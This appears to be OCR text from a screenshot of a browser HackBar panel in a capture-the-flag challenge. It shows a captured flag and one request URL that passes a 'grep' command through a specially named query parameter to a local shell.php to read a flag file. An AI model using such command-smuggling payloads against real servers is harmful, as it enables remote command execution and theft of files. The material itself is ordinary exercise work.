 south{y0u_a3e_w1l1!!!}
Inspector Console Debugger Network Style Editor Performa
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:8800/zako/shell.php?_[secret.xswl.io=grep "" ../readflag
Split URL
Execute
Post data Referer User Agent Cookies Clear All